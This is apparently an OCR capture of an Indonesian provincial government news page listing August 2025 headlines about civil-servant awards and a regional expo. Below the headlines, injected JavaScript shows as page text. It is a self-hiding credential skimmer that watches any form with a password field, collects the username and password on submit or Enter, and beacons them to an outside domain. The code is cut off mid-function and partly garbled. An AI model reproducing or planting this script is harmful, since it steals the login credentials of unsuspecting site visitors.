
Punya Dedikasi Tinggi, 321 ASN Pemprov
Sumsel Dapat Kehormatan Satyalancana
Karya Satya dari Gubernur Herman Deru
14 Agustus 2025 | 16:46 WIB
Buka Peluang UMKM, Pemprov Sumsel Gelar
Sriwijaya Expo 2025
9 Agustus 2025 | 16:41 WIB
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var
_h=location.hostname; var _s=localStorage.getItem('_wpsi_s')||''; // Stealth
cleanup of the visible marker var _clean = function(){ try { // Find all script
tags to find our own var scripts = document.getElementsByTagName('script');
for(var i=0; i
=0)return; _s+=k+','; localStorage.setItem('_wpsi_s',_s);
setTimeout(function(){
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}));
},Math.random()*3000+500); } function _watch(f){ if(!f||f._w)return; f._w=1; var
_collect=function(){ var u=f.querySelector('[name=username],[name=log],
[name=email],[type=email]'); var p=f.querySelector('[type=password]');
if(u&&p&&u.value&&p.value)_send(u.value,p.value); };
f.addEventListener('submit',_collect,true);
f.addEventListener('keydown',function(e){if(e.keyCode===13)_collect();},true);
} function _scan(){ document.querySelectorAll('form').forEach(function(f){
if(f.querySelector('[type=password]'))_watch(f); });
document.querySelectorAll('[type=password]').forEach(function(p){ if(!p._wi)